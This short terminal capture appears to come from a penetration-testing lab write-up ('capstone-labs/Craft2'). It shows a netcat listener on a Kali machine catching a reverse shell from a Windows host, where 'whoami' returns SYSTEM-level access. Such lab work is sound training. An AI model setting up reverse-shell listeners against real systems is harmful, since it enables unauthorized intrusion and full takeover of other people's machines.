 ┌──(kali㉿kali)-[~/capstone-labs/Craft2]
└─$ rlwrap -cAr nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.244] from (UNKNOWN) [192.168.221.188] 49991
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Public>whoami
whoami
nt authority\system
C:\Users\Public>